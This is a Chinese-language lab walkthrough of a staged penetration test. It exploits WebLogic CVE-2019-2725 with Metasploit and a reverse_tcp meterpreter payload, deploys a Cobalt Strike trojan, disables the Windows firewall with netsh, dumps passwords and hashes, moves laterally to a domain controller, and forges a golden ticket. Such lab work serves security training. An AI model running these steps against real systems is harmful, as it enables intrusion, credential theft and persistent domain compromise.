

一、环境搭建

首先根据图片搭建好对应网络,方便后续的渗透测试,注:内网IP不能通网



web虚拟机需要用管理员模式开启以下服务

二、渗透测试





1、信息收集

我们在kali使用nmap工具扫描



在kali使用firfox浏览器尝试访问web网站



2、漏洞检测



WEB机网站是 Weblogic 的容器,WebLogic Server 版本: 10.3.6.0

直接使用 WeblogicScan 扫描一下可能存在的漏洞,工具地址:https://github.com/rabbitmask/Weblo gicScan

命令: python3 WeblogicScan.py -u 192.168.19.153 -p 7001 可以发现控制台路径是 http://192.168.19.153:7001/console/login/LoginForm.jsp,可能存在 CVE2019-2725、CVE-2019-2729



3、漏洞利用

这里我使用MSF工具进行漏洞利用

选择启用 CVE-2019-2725漏洞,模式选择use 0



设置参数

set payload + 设置载荷

set payload windows/meterpreter/reverse_tcp

set lhost + 设置攻击机ip 这里是kali自己的ip

set rhosts + 目标机ip 这里是web虚拟机的ip

set target 1 设置目标模式1

可以多加两句:

set rport + 目标机端口

set lport + 攻击机端口

目的是防止端口可能被占用

命令options 查看设置



设置好后,run

成功利用漏洞获得控制权,查看当前路径



4、上线CS

我们接下来上线CS,在上一篇文章中有CS的配置步骤





我们利用CS制作一个木马,通过上面的MSF上传至WEB虚拟机中



选择Windows可执行程序



添加IP和端口



选择好木马保持位置,更改一个好记的名



我们回到MSF把木马上传至WEB并开启木马



这里上传到了C盘的/根目录下

这里启动木马时要注意,要去到木马所在位置才能启动,所以最好在shell之前使用命令pwd查看自己所在位置,如果不在上传木马的文件夹下,可以使用 cd 命令去往文件夹



shell 进入终端



打上木马名称 可以使用tasklist 命令查看进程,看看木马是否成功启动

启动好木马后回到CS,等待监听返回







这里可以看到已经成功上线了CS





设置一下回连间隔

三、CS渗透





1、权限提升

等待返回监听

继续设置一下回连间隔,减少后续命令等待时间



接着,关闭防火墙

shell netsh advfirewall set allprofiles state off

2、信息收集



端口扫描





选择内网IP进行扫描,看看内网存在哪些IP和开放端口







抓取明文密码,方便后续的横向渗透

3、横向渗透











选择以列表形式展开目标,右键选择横向移动,现在选择的是PC主机为示范

注意这里的用户名要自己填写,使用管理员 administrator账号



选择好后回到会话窗口等待响应



DC目标机也是一样

4、权限维持





这边使用的是CS自带的黄金票据

制作黄金票据第一步需要抓取明文密码,获得账户的SID

接着抓取账户的哈希值

黄金票据



第一个空可以随便取名,接着是域名,账号的哈希值

输入完后等待响应

现在就算做好权限维持了

